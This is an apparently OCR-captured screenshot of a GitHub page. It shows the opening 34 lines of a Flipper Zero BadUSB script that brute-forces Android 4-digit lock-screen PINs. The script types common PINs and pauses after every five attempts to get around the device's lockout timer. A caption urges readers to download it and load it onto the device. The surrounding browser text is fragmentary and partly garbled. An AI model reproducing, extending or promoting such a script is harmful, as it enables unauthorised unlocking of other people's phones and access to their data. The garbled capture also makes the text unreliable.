 github.com/rf-bandit/Flipper_Zero_Android_4_pin_common/blob/main/top65_4digit_pin_bf.txt
R
gle Chrome isn't your default browser
Set as default
rf-bandit Rename ANDROID_4digit_common.js to top65_4digit_pin_bf.txt
4a95d2f · 2 years ago
es
n
to file
EADME.md
p65_4digit_pin_bf.txt
Code Blame 449 lines (419 loc) · 4.78 KB
Raw
1 REM Android Password Brute Force – 4 digit pin
2 REM Every 5th attempt the retry waits to work around the 30s timeout Android implements after 5 failed login attempts
3 REM Uncomment bottom of script for DOB options
4 REM Average completion time of script is 12m
5 REM An exhaustive wordlist is not used because A) it is not assumed device has healthy battery B) time/power constraints of healthy battery
6 REM Tested on Android 4.4
7 REM Author: defplex.wordpress.com
8 REM Modified for Flipper Zero by rf-bandit
9 REM ***USE AT OWN RISK***
10
11 REM top 65 common pins
12
13 DELAY 500
14 STRING 1234
15 ENTER
16 DELAY 500
17 STRING 4321
18 ENTER
19 DELAY 500
20 STRING 1111
21 ENTER
22 DELAY 500
23 STRING 2222
24 ENTER
25 DELAY 500
26 STRING 3333
27 ENTER
28 DELAY 500
29 STRING x
30 ENTER
31 DELAY 31000
32
33 DELAY 500
34 STRING 4444
All we have to do is just download
this file and put it into the badusb